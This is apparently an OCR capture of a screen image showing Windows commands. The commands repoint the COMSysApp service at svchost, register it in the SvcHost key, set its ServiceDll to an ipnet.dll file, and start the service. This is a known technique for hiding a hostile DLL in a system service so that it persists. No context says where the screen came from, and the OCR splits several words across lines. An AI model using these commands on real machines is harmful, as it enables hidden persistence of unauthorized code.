
sc config COMSysApp type= own start=
auto
error
= normal binpath= “%windir%\System32\svchost.ex
e -k COMSysApp”
reg add “HKLM\SOFTWARE\Microsoft\Windows N
T\CurrentVersion\SvcHost” /v COMSysApp /t REG
_MULTI_SZ /d “COMSysApp” /f
reg add “HKLM\SYSTEM\CurrentControlSet\Servic
es\COMSysApp\Parameters” /v ServiceDll /t REG_
EXPAND_SZ /d “%windir%\system32\
ipnet.dll
” /f
sc start COMSysApp